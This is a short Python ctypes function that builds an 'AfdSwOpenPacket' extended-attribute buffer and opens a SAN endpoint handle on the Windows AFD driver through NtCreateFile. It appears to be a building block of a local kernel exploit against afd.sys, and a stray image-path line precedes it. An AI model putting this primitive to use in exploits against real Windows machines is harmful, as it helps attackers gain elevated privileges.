 def create_afd_san_endpoint(EndpointFlags, port, event):
    afd_packet = AFD_SWITCH_OPEN_PACKET()
    afd_packet.CompletionPort = port
    afd_packet.Padding1 = 0
    afd_packet.CompletionEvent = event
    afd_packet.Padding2 = 0x0
    ea_struct = AFD_EA_BUFFER2()
    ea_struct.NextEntryOffset = 0
    ea_struct.Flags = 0
    ea_struct.EaName = b"AfdSwOpenPacket"
    ea_struct.EaNameLength = len(b"AfdSwOpenPacket")
    ea_struct.EaValueLength = ctypes.sizeof(AFD_SWITCH_OPEN_PACKET)
    ea_struct.AfdPacket = afd_packet
    dev_name = UNICODE_STRING()
    dev_name_str = ctypes.create_unicode_buffer(AFD_DEVICE_NAME)
    RtlInitUnicodeString(ctypes.byref(dev_name), dev_name_str)
    obj_attr = OBJECT_ATTRIBUTES()
    obj_attr.Length = ctypes.sizeof(OBJECT_ATTRIBUTES)
    obj_attr.ObjectName = ctypes.pointer(dev_name)
    obj_attr.Attributes = 0x40
    obj_attr.RootDirectory = None
    obj_attr.SecurityDescriptor = None
    obj_attr.SecurityQualityOfService = None
    handle = wintypes.HANDLE()
    io_status = IO_STATUS_BLOCK()
    FILE_SYNCHRONOUS_IO_NONALERT = 0x20
    status = NtCreateFile(
        ctypes.byref(handle),
        0xC0140000,
        ctypes.byref(obj_attr),
        ctypes.byref(io_status),
        None,
        0,
        3,
        FILE_OPEN_IF,
        FILE_SYNCHRONOUS_IO_NONALERT,
        ctypes.byref(ea_struct),
        ctypes.sizeof(ea_struct)
    )
    if status >= 0:
        return handle.value
    else:
        status_unsigned = status & 0xFFFFFFFF
        raise Exception(f"NtCreateFile failed with status: 0x{status_unsigned:08X}")